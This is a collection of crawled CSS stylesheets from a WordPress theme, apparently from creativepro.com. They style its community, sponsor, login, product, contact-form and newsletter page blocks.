.community-hero--right{width:44%}@media only screen and (max-width:1023px){.hero-block-sections .community-hero--right{width:100%}}.hero-block-sections .community-hero--right picture{display:block}.hero-block-sections .community-hero--right picture img{display:block;margin-bottom:-70px;margin-top:-150px;max-width:100%}@media only screen and (max-width:1023px){.hero-block-sections .community-hero--right picture img{margin:-120px auto -80px 0;max-width:450px}}@media only screen and (max-width:767px){.hero-block-sections .community-hero--right picture img{margin-bottom:-80px;margin-left:40px;margin-top:-170px}}.hero-block-sections .team-hero{background-color:var(--cp-dark-blue);overflow:hidden;position:relative}.hero-block-sections .team-hero--wrap{align-items:center;display:flex;flex-wrap:wrap}.hero-block-sections .team-hero--left{padding:var(--spacing-16x) var(--spacing-24x) var(--spacing-16x) 0;width:49%}@media only screen and (max-width:1023px){.hero-block-sections .team-hero--left{padding:var(--spacing-12x) 0;width:100%}}.hero-block-sections .team-hero--left h1{margin-bottom:var(--spacing-4x)}.hero-block-sections .team-hero--left p{color:var(--cp-white);font-size:var(--p-small);font-weight:var(--p-weight);line-height:20px}.hero-block-sections .team-hero--right{width:51%}@media only screen and (max-width:1023px){.hero-block-sections .team-hero--right{width:100%}}.hero-block-sections .team-hero--right picture{display:block}.hero-block-sections .team-hero--right picture img{display:block;margin-top:-160px;max-width:100%}@media only screen and (max-width:1500px){.hero-block-sections .team-hero--right picture img{margin-top:-100px}}@media only screen and (max-width:1023px){.hero-block-sections .team-hero--right picture img{max-width:450px}}@media only screen and (max-width:767px){.hero-block-sections .team-hero--right picture img{margin-left:40px}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/community/our-sponsors/style-index.css
body_size: 21
content:
/*!**************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/community/our-sponsors/style.scss ***!
  \**************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-our-sponsors-our-sponsors {
  background-color: var(--cp-blue-secondary);
  color: var(--cp-white);
  padding: var(--spacing-2x);
}

.our-sponsors {
  position: relative;
  background-color: var(--cp-bg-purple);
  padding: var(--spacing-24x) 0;
}
@media only screen and (max-width: 1199px) {
  .our-sponsors {
    padding: var(--spacing-16x) 0;
  }
}
@media only screen and (max-width: 767px) {
  .our-sponsors {
    padding: var(--spacing-14x) 0;
  }
}
.our-sponsors--title {
  margin-bottom: var(--spacing-18x);
}
.our-sponsors--title .creativepro-h2 {
  margin-bottom: 0;
}
.our-sponsors--wrap {
  display: flex;
  justify-content: center;
  gap: var(--spacing-8x) var(--spacing-16x);
  max-width: 1040px;
  margin: 0 auto;
  flex-wrap: wrap;
}
@media only screen and (max-width: 1023px) {
  .our-sponsors--wrap {
    grid-template-columns: repeat(4, 1fr);
  }
}
@media only screen and (max-width: 767px) {
  .our-sponsors--wrap {
    padding: 0 var(--spacing-10x);
    grid-template-columns: repeat(3, 1fr);
  }
}
@media only screen and (max-width: 575px) {
  .our-sponsors--wrap {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: var(--spacing-16x);
    justify-items: center;
    align-content: center;
  }
}
.our-sponsors--item {
  display: flex;
  align-items: center;
  justify-content: center;
  max-width: 120px;
  max-height: 100px;
}
.our-sponsors--item picture {
  display: block;
  width: 100%;
  height: 100%;
}
.our-sponsors--item picture img {
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: contain;
     object-fit: contain;
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/community/connect-with-us-block/style-index.css
body_size: 317
content:
.wp-block-connect-with-us-block-connect-with-us-block{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.community-connectus{padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.community-connectus{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.community-connectus{padding:var(--spacing-12x) 0}}.community-connectus--title{margin-bottom:var(--spacing-10x)}.community-connectus--title h2{border-bottom:1px solid #ececec;display:block;padding-bottom:var(--spacing-4x)}.community-connectus--wrap{display:grid;gap:var(--spacing-10x);grid-template-columns:repeat(2,1fr)}@media only screen and (max-width:1199px){.community-connectus--wrap{grid-template-columns:repeat(1,1fr)}}.community-connectus--inner{background-color:#f9fafb;display:flex;flex-wrap:wrap;overflow:hidden}@media only screen and (max-width:575px){.community-connectus--inner{display:block}}.community-connectus--img{display:flex;width:240px}@media only screen and (max-width:575px){.community-connectus--img{display:block;width:100%}}.community-connectus--img picture{display:block}.community-connectus--img picture img{display:block;height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}.community-connectus--content{padding:var(--spacing-6x);width:calc(100% - 240px)}@media only screen and (max-width:575px){.community-connectus--content{width:100%}}.community-connectus--content h3{color:var(--cp-blue-black);font-size:17px;font-weight:var(--fw-normal);line-height:24px;margin-bottom:var(--spacing-4x);margin-top:0}.community-connectus--content .btn-blue-border{margin-top:var(--spacing-6x)}@media only screen and (max-width:575px){.community-connectus--content .btn-blue-border{display:block;text-align:center}}.community-connectus--members{align-items:center;color:var(--cp-black);display:flex;font-size:13px;font-weight:var(--fw-normal);line-height:17px;position:relative}.community-connectus--members:before{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:10px;margin-right:var(--spacing-2x);width:14px}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/community/community-hero/style-index.css
body_size: -3
content:
/*!****************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/community/community-hero/style.scss ***!
  \****************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-community-hero-community-hero {
  background-color: var(--cp-blue-secondary);
  color: var(--cp-white);
  padding: var(--spacing-2x);
}

.community-hero {
  position: relative;
  background-color: var(--cp-dark-blue);
  overflow: hidden;
  padding: 180px var(--spacing-6x, 24px) 0 var(--spacing-6x, 24px);
}
@media only screen and (max-width: 1023px) {
  .community-hero {
    padding: 100px var(--spacing-6x, 24px) 0 var(--spacing-6x, 24px);
  }
}
.community-hero--wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.community-hero--left {
  width: 56%;
  padding: var(--spacing-12x) var(--spacing-4x) var(--spacing-12x) 0;
}
@media only screen and (max-width: 1023px) {
  .community-hero--left {
    width: 100%;
    padding: 0 0 var(--spacing-12x) 0;
  }
}
.community-hero--left h1 {
  max-width: 410px;
  margin-bottom: var(--spacing-2x);
}
.community-hero--left p {
  font-size: var(--p-normal);
  line-height: var(--p-line-height);
  font-weight: var(--p-weight);
  font-family: var(--header-font);
}
.community-hero--right {
  width: 44%;
}
@media only screen and (max-width: 1023px) {
  .community-hero--right {
    width: 100%;
  }
}
.community-hero--right picture {
  display: block;
}
.community-hero--right picture img {
  max-width: 100%;
  display: block;
  margin-bottom: -50px;
  margin-top: -50px;
}
@media only screen and (max-width: 1023px) {
  .community-hero--right picture img {
    max-width: 450px;
  }
}
@media only screen and (max-width: 1023px) {
  .community-hero--right picture img {
    max-width: 350px;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/signup-login-button/style-index.css
body_size: -80
content:
/*!***********************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/signup-login-button/style.scss ***!
  \***********************************************************************************************************************************************************************************************************************************************************/
.wp-block-creativepro-signup-login-button {
  display: block;
  width: 100%;
}
.wp-block-creativepro-signup-login-button .cp-btn {
  cursor: pointer;
  text-decoration: none;
  display: inline-block;
  width: auto;
}
.wp-block-creativepro-signup-login-button .cp-btn:hover {
  text-decoration: none;
}
.wp-block-creativepro-signup-login-button .cp-btn.btn-secondary {
  display: inline-block;
  justify-content: unset;
  align-items: unset;
  max-width: -moz-fit-content !important;
  max-width: fit-content !important;
}
.wp-block-creativepro-signup-login-button .cp-btn.btn-blue-border {
  display: inline-block;
  justify-content: unset;
  align-items: unset;
  border: 1px solid var(--btn-sec-color);
  color: var(--btn-sec-color);
  background-color: transparent;
  max-width: -moz-fit-content !important;
  max-width: fit-content !important;
}
.wp-block-creativepro-signup-login-button .cp-btn.btn-blue-border:hover {
  background-color: var(--btn-sec-color);
  color: var(--cp-white);
}
.wp-block-creativepro-signup-login-button.aligncenter, .wp-block-creativepro-signup-login-button.alignleft, .wp-block-creativepro-signup-login-button.alignright {
  float: none !important;
  clear: both;
  margin-left: 0;
  margin-right: 0;
}
.wp-block-creativepro-signup-login-button.aligncenter {
  text-align: center;
}
.wp-block-creativepro-signup-login-button.alignright {
  text-align: right;
}
.wp-block-creativepro-signup-login-button.alignleft {
  text-align: left;
}
.wp-block-creativepro-signup-login-button.has-text-align-center {
  text-align: center;
}
.wp-block-creativepro-signup-login-button.has-text-align-right {
  text-align: right;
}
.wp-block-creativepro-signup-login-button.has-text-align-left {
  text-align: left;
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/single-product/related-products/style-index.css
body_size: 74
content:
#single-product--body .wp-block-cp2-related-products{background-color:var(--cp-light-cyan);display:flex;font-family:var(--header-font)!important;justify-content:center;padding:var(--spacing-24x,96px) 0}#single-product--body .product-cards__content{display:flex;flex-direction:column;max-width:1220px;width:100%}#single-product--body .product-cards__content h3{color:var(--cp-blue-black);font-size:24px;font-style:normal;font-weight:var(--fw-bold);line-height:38px;margin-bottom:var(--spacing-8x,32px);margin-top:0}#single-product--body .product-cards__content h4 a{color:var(--cp-black);font-family:var(--header-font)!important;font-size:20px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:var(--spacing-8x,32px);transition:background-color .3s ease 0s,color .3s ease 0s}#single-product--body .product-cards__content h4 a:hover{color:var(--cp-purple)}#single-product--body .product-cards__items{align-items:flex-start;align-self:stretch;display:flex;gap:var(--spacing-9x,36px);justify-content:flex-start;padding:2px 0}#single-product--body .product-cards__item{background-color:var(--cp-white);border-radius:8px;display:flex;flex-direction:column;height:100%;max-width:380px;padding:var(--spacing-6x,24px) var(--spacing-6x,24px) var(--spacing-10x,40px) var(--spacing-6x,24px);width:100%}#single-product--body .product-cards__item a:has(.product-cards__item__image){margin-bottom:var(--spacing-4x,16px)}#single-product--body .product-cards__item__category{align-items:center;display:flex;justify-content:flex-start}#single-product--body .product-cards__item__category .category-tag{background-color:var(--cp-light-gray);border-radius:4px;color:var(--cp-dark);font-size:12px;font-style:normal;font-weight:var(--fw-semi-bold);line-height:15px;padding:var(--spacing-1x,4px) var(--spacing-3x,12px);text-align:center}#single-product--body .product-cards__item__action{display:flex;flex-direction:column;gap:var(--spacing-6x,24px);margin-top:auto}#single-product--body .product-cards__item__action .product-cards__item__price{margin:0}#single-product--body .product-cards__item__title{line-height:21px;margin-top:var(--spacing-5x,20px)}#single-product--body .product-cards__item__title:hover{color:var(--cp-purple)}#single-product--body .product-cards__item__price{color:var(--cp-dark-gray1);font-size:var(--p-size);margin-bottom:var(--spacing-4x,16px)}#single-product--body .product-cards__item__image{border-radius:8px;padding:0}#single-product--body .product-cards__item .cp-btn.btn-dark-blue{margin-top:0}#single-product--body bdi{color:var(--cp-light-red);font-family:var(--header-font);font-size:24px;font-weight:var(--fw-semi-bold);line-height:32px}#single-product--body .product-cards__item .single-product--hr{width:100%}@media only screen and (max-width:1024px){#single-product--body .product-cards__item__price{display:none}}@media(max-width:1220px){#single-product--body .wp-block-cp2-related-products{padding:var(--spacing-12x,48px) var(--spacing-6x,24px)}}@media only screen and (max-width:1024px){#single-product--body .wp-block-cp2-related-products{padding:var(--spacing-12x,48px) 0}#single-product--body .product-cards__content{padding:0 var(--spacing-6x,24px)}#single-product--body .product-cards__items{align-items:center;flex-direction:column;justify-content:center}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/login/style-index.css
body_size: 419
content:
.wp-block-login-login{background-color:#21759b;color:#fff;padding:2px}.login-form--block{padding:var(--spacing-24x) 0;position:relative}@media(max-width:980px){.login-form--block{padding:var(--spacing-16x) 0}}@media(max-width:767px){.login-form--block{padding:var(--spacing-10x) 0}}.login-form--p{color:var(--cp-dark-gray1);font-family:var(--paragraph-font);font-size:13px;font-weight:var(--fw-normal-bold);line-height:17px;text-align:left}.login-form--p a{color:var(--cp-dark-gray1);text-decoration:underline}.login-form--p a:hover{color:var(--cp-blue)}.login-form--form{max-width:480px}.login-form--form .memberium-login-error,.login-form--form .som-password-error-message{align-items:center;background-color:#fef3f2!important;border:0;color:var(--cp-black)!important;display:flex;font-size:var(--p-small);font-weight:var(--fw-semi-bold);line-height:20px;margin-bottom:var(--spacing-6x);padding:var(--spacing-4x)}.login-form--form .memberium-login-error:before,.login-form--form .som-password-error-message:before{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:14px;content:"";display:block;margin-right:var(--spacing-2x);min-height:16px;min-width:16px;position:relative}.login-form--form .account-page-form p{margin-bottom:var(--spacing-6x)}.login-form--form .account-page-form .extra-space{color:var(--cp-black);font-family:var(--paragraph-font);font-size:var(--p-normal);font-weight:var(--fw-semi-bold);line-height:24px;margin-bottom:var(--spacing-6x)}.login-form--form .account-page-form legend{display:none}.login-form--form .account-page-form input:not(input[type=submit],input[type=checkbox]){border:1px solid var(--cp-another-gray);border-radius:var(--popup-input-border-radius);-webkit-border-radius:var(--popup-input-border-radius);-moz-border-radius:var(--popup-input-border-radius);-ms-border-radius:var(--popup-input-border-radius);-o-border-radius:var(--popup-input-border-radius);font-size:var(--p-small);height:56px;padding:10px;width:100%}.login-form--form .account-page-form .lostpassword-submit{margin-bottom:var(--spacing-2x)}.login-form--form .account-page-form .lostpassword-submit #reset-pass-submit{background-color:var(--cp-sea-foam)!important;border:none;border-radius:var(--btn-border-radius)!important;-webkit-border-radius:var(--btn-border-radius)!important;-moz-border-radius:var(--btn-border-radius)!important;-ms-border-radius:var(--btn-border-radius)!important;-o-border-radius:var(--btn-border-radius)!important;color:var(--cp-blue-secondary);cursor:pointer;display:block;font-family:var(--paragraph-font)!important;font-size:var(--btn-font-size);font-weight:var(--btn-font-weight)!important;max-width:100%;padding:18px;text-transform:capitalize;transition:.35s ease-in-out!important;-webkit-transition:.35s ease-in-out!important;-moz-transition:.35s ease-in-out!important;-ms-transition:.35s ease-in-out!important;-o-transition:.35s ease-in-out!important;width:100%}.login-form--form .account-page-form .lostpassword-submit #reset-pass-submit:hover{background-color:var(--cp-blue-secondary)!important;color:var(--cp-sea-foam)!important}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/contact/contact-us-hero/style-index.css
body_size: 4493
content:
.wp-block-contact-us-hero-contact-us-hero{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.contact-us--hero{background-color:var(--cp-dark-blue);overflow:hidden;padding:180px var(--spacing-6x,24px) var(--spacing-12x) var(--spacing-6x,48px);position:relative}@media only screen and (max-width:1023px){.contact-us--hero{padding:100px var(--spacing-6x,24px) var(--spacing-12x) var(--spacing-6x,48px)}}@media only screen and (max-width:575px){.contact-us--hero{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain}}.contact-us--hero:before{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:0;content:"";display:block;height:112px;position:absolute;right:0;width:297px}@media only screen and (max-width:1023px){.contact-us--hero:before{height:80px;right:-50px;width:243px}}.contact-us--content{max-width:760px}@media only screen and (max-width:1023px){.contact-us--content{max-width:480px}}.contact-us--content .creativepro-h1{margin-bottom:var(--spacing-2x)}@media only screen and (max-width:1023px){.contact-us--content br{display:none}}.contact-us--content p{color:#cbcbcb;font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height);margin:0;position:relative;z-index:999}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/contact/contact-us-form/style-index.css
body_size: 633
content:
.wp-block-contact-us-form-contact-us-form{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.gfield--type-honeypot{display:none}.contact-form{background-color:var(--cp-light-gray2);padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.contact-form{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.contact-form{padding:var(--spacing-14x) 0}}.contact-form--wrap .gform_wrapper .gform_validation_errors{display:none}.contact-form--wrap .gform_wrapper .gform_heading .gform_title{color:var(--cp-black);font-size:44px;font-weight:var(--fw-bold);line-height:48px;margin-bottom:var(--spacing-10x);margin-top:0}@media only screen and (max-width:1199px){.contact-form--wrap .gform_wrapper .gform_heading .gform_title{margin-bottom:var(--spacing-6x)}}@media only screen and (min-width:1024px){.contact-form--wrap .gform_wrapper .gform_body .gform_fields{-moz-column-count:2;column-count:2;-moz-column-gap:40px;column-gap:40px;margin-top:-80px}}.contact-form--wrap .gform_wrapper .gform_body .gform_fields #field_29_7 #field_32_7 .gfield--type-honeypot,.contact-form--wrap .gform_wrapper .gform_body .gform_fields #field_3_7{display:none}.contact-form--wrap .gform_wrapper .gform_body .gform_fields li{list-style-type:none;margin-bottom:var(--spacing-6x);padding:0}.contact-form--wrap .gform_wrapper .gform_body .gform_fields li *{font-family:var(--paragraph-font)}.contact-form--wrap .gform_wrapper .gform_body .gform_fields li.gfield--type-name .gfield_label{display:none!important}.contact-form--wrap .gform_wrapper .gform_body .gform_fields li.gfield--type-name .ginput_container--name{display:flex;flex-wrap:wrap;margin:0 -20px}.contact-form--wrap .gform_wrapper .gform_body .gform_fields li.gfield--type-name .ginput_container--name>span{display:flex;flex-direction:column-reverse;flex-wrap:wrap;padding:0 20px;width:50%}@media only screen and (max-width:1023px){.contact-form--wrap .gform_wrapper .gform_body .gform_fields li.gfield--type-name .ginput_container--name>span{width:100%}.contact-form--wrap .gform_wrapper .gform_body .gform_fields li.gfield--type-name .ginput_container--name>span:first-child{margin-bottom:var(--spacing-6x)}}.contact-form--wrap .gform_wrapper .gform_body .gform_fields li.gfield--type-name .ginput_container--name .gform-field-label{background-color:transparent!important;border:0;color:var(--cp-dark-gray1);display:inline-block;font-family:var(--paragraph-font);font-size:13px;font-weight:600;line-height:17px;margin-bottom:var(--spacing-2x)}.contact-form--wrap .gform_wrapper .gform_body .gform_fields li.gfield--type-radio .gfield_label{display:none}@media only screen and (max-width:767px){.contact-form--wrap .gform_wrapper .gform_body .gform_fields li.gfield--type-radio{margin-bottom:var(--spacing-10x)}}@media only screen and (min-width:1024px){.contact-form--wrap .gform_wrapper .gform_body .gform_fields li.gfield--type-radio{-moz-column-break-after:column;break-after:column;margin-top:80px}}.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .gfield_label{color:var(--cp-dark-gray1);display:inline-block;font-family:var(--paragraph-font);font-size:13px;font-weight:var(--fw-normal-bold);line-height:17px;margin-bottom:var(--spacing-2x)}.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .ginput_container input:not(input[type=radio],input[type=checkbox])::placeholder,.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .ginput_container select::placeholder,.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .ginput_container textarea::placeholder{color:#8b8b8b}.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .ginput_container input:not(input[type=radio],input[type=checkbox])::-moz-placeholder,.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .ginput_container select::-moz-placeholder,.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .ginput_container textarea::-moz-placeholder{color:#8b8b8b}.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .ginput_container textarea{min-height:157px}body .gchoice{margin-bottom:var(--spacing-3x);position:relative}body .gchoice input{cursor:pointer;height:0;opacity:0;position:absolute;width:0}body .gchoice input:checked~.gform-field-label:before{border-color:var(--cp-blue)}body .gchoice input:checked~.gform-field-label:after{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}body .gchoice .gform-field-label{background-color:transparent!important;border:0;color:var(--cp-black);cursor:pointer;display:inline-block;font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height);padding-left:var(--spacing-6x);position:relative}body .gchoice .gform-field-label:before{border:2px solid var(--cp-black);height:16px;left:0;top:4px;width:16px}body .gchoice .gform-field-label:after,body .gchoice .gform-field-label:before{border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;content:"";display:block;position:absolute;transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-o-transition:.3s ease-in-out}body .gchoice .gform-field-label:after{background-color:var(--cp-blue);height:8px;left:4px;top:8px;transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);width:8px}.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .gfield_validation_message{color:var(--cp-light-red);font-size:14px;font-weight:var(--fw-normal);margin-top:5px}@media only screen and (min-width:1024px){.contact-form--wrap .gform_wrapper .gform_footer{margin-left:calc(50% + 20px)}}.contact-form--wrap .gform_wrapper .gform_footer input[type=submit]{background-color:var(--cp-blue-secondary);border:none;border-radius:var(--btn-border-radius);color:var(--cp-white);cursor:pointer;display:var(--btn-display);font-family:var(--paragraph-font);font-size:17px;font-weight:var(--fw-semi-bold);line-height:24px;margin:0;min-width:268px;padding:var(--spacing-4x);text-align:center;text-transform:capitalize;transition:var(--btn-transition);-webkit-transition:var(--btn-transition);-moz-transition:var(--btn-transition);-ms-transition:var(--btn-transition);-o-transition:var(--btn-transition)}@media only screen and (max-width:575px){.contact-form--wrap .gform_wrapper .gform_footer input[type=submit]{max-width:100%}}.contact-form--wrap .gform_wrapper .gform_footer input[type=submit]:hover{background-color:var(--btn-prim-bg);color:var(--cp-blue-secondary)}.contact-form--wrap .gform_confirmation_message{font-size:var(--h1-size);font-weight:var(--fw-bold)}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/contact/general-inquiries/style-index.css
body_size: 1918
content:
/*!*****************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/contact/general-inquiries/style.scss ***!
  \*****************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-general-inquiries-general-inquiries {
  background-color: var(--cp-blue-secondary);
  color: var(--cp-white);
  padding: var(--spacing-2x);
}

.general-inquiries {
  position: relative;
  background: radial-gradient(163.83% 91.66% at 48.54% 1.23%, #1A1E4E 0%, var(--cp-darker-blue) 100%);
  padding: var(--spacing-24x) 0;
}
@media only screen and (max-width: 1199px) {
  .general-inquiries {
    padding: var(--spacing-16x) 0;
  }
}
@media only screen and (max-width: 767px) {
  .general-inquiries {
    padding: var(--spacing-12x) 0;
  }
}
.general-inquiries--title {
  margin-bottom: var(--spacing-10x);
}
@media only screen and (max-width: 1023px) {
  .general-inquiries--title {
    margin-bottom: var(--spacing-5x);
  }
}
.general-inquiries--title .creativepro-h2 {
  margin: 0;
}
.general-inquiries--wrap {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: var(--spacing-10x);
}
@media only screen and (max-width: 1023px) {
  .general-inquiries--wrap {
    gap: var(--spacing-6x);
    grid-template-columns: repeat(1, 1fr);
  }
}
.general-inquiries--item {
  position: relative;
  background-color: var(--cp-white);
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  overflow: hidden;
  padding: var(--spacing-8x);
}
.general-inquiries--item:before, .general-inquiries--item:after {
  content: "";
  position: absolute;
  display: block;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  z-index: 0;
}
.general-inquiries--item:before {
  left: 0;
  top: 0;
  width: 96px;
  height: 66px;
  background-image: url([data-uri]);
}
.general-inquiries--item:after {
  width: 90px;
  height: 70px;
  background-image: url([data-uri]);
  right: 0;
  bottom: 0;
}
@media only screen and (max-width: 767px) {
  .general-inquiries--item:after {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .general-inquiries--item {
    padding: var(--spacing-4x);
  }
}
.general-inquiries--item p {
  font-size: 18px;
  font-weight: var(--fw-semi-bold);
  line-height: 28px;
  margin-top: var(--spacing-2x);
  margin-bottom: var(--spacing-4x);
}
@media only screen and (max-width: 1023px) {
  .general-inquiries--item p {
    margin-bottom: var(--spacing-2x);
  }
}
.general-inquiries--item .cta-red {
  font-size: 32px;
  font-weight: var(--fw-bold);
  line-height: 38px;
  letter-spacing: -0.02em;
  color: var(--cp-light-red);
}
@media only screen and (min-width: 768px) and (max-width: 1023px) {
  .general-inquiries--item .cta-red {
    font-size: 24px;
  }
}
@media only screen and (max-width: 767px) {
  .general-inquiries--item .cta-red {
    font-size: 18px;
  }
}
.general-inquiries--item .cta-blue {
  font-size: 30px;
  font-weight: var(--fw-semi-bold);
  line-height: 38px;
  color: var(--cp-blue);
}
@media only screen and (min-width: 768px) and (max-width: 1023px) {
  .general-inquiries--item .cta-blue {
    font-size: 24px;
  }
}
@media only screen and (max-width: 767px) {
  .general-inquiries--item .cta-blue {
    font-size: 18px;
  }
}
.general-inquiries--item a {
  position: relative;
  z-index: 1;
  transition: ease-in-out 0.3s;
  -webkit-transition: ease-in-out 0.3s;
  -moz-transition: ease-in-out 0.3s;
  -ms-transition: ease-in-out 0.3s;
  -o-transition: ease-in-out 0.3s;
}
.general-inquiries--item a:hover {
  color: var(--cp-black);
}
.general-inquiries--item.general-inquiries--red {
  background-color: #FFF5F5;
}
.general-inquiries--item.general-inquiries--blue {
  background-color: #F5FEFF;
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/contact/design-tools-contact-link/style-index.css
body_size: 2122
content:
.wp-block-design-tools-contact-link-design-tools-contact-link{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.design-tools--link{background-color:var(--cp-dark-blue);padding:var(--spacing-24x) 0}@media only screen and (max-width:1199px){.design-tools--link{padding:var(--spacing-14x) 0}}.design-tools--title{margin-bottom:var(--spacing-10x)}@media only screen and (max-width:767px){.design-tools--title{margin-bottom:var(--spacing-5x)}}.design-tools--title .creativepro-h2{margin-bottom:0}.design-tools--wrap{display:grid;gap:var(--spacing-5x) 0;grid-template-columns:repeat(4,1fr);margin-bottom:var(--spacing-12x)}@media only screen and (max-width:1023px){.design-tools--wrap{grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:767px){.design-tools--wrap{gap:0;grid-template-columns:repeat(1,1fr)}}.design-tools--item{align-items:center;display:flex;flex-direction:column;justify-content:space-between;padding:var(--spacing-8x);position:relative}@media only screen and (max-width:1199px){.design-tools--item{padding:var(--spacing-4x)}}@media only screen and (max-width:767px){.design-tools--item{border-bottom:1px solid #262a5b;padding:var(--spacing-8x) 0}.design-tools--item:last-child{border-bottom:0}}.design-tools--item:before{background-image:url([data-uri]);background-position:50%;background-repeat:repeat-y;background-size:contain;bottom:24px;content:"";display:block;height:calc(100% - 48px);position:absolute;right:-4px;width:8px}@media only screen and (max-width:767px){.design-tools--item:before{display:none}}.design-tools--item:nth-child(3n+3):before{background-image:url([data-uri])}.design-tools--item:nth-child(2n+2):before{background-image:url([data-uri])}@media only screen and (max-width:1023px){.design-tools--item:nth-child(2n+2):before{display:none}}.design-tools--item:nth-child(4n+4):before{display:none}.design-tools--item img,.design-tools--item picture{display:inline-block;text-align:center}.design-tools--item h4{font-size:18px;font-weight:var(--fw-semi-bold);line-height:28px;margin-bottom:var(--spacing-6x);margin-top:var(--spacing-2x)}@media only screen and (max-width:767px){.design-tools--item h4 br{display:none}}@media only screen and (max-width:1199px){.design-tools--content br{display:none}}.design-tools--content p{color:var(--cp-white);font-size:18px;font-weight:var(--fw-normal);line-height:28px;text-align:left}.design-tools--content a{color:var(--cp-white)}.design-tools--content a:hover{color:var(--cp-purple)}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/newsletter-banner/style-index.css
body_size: -104
content:
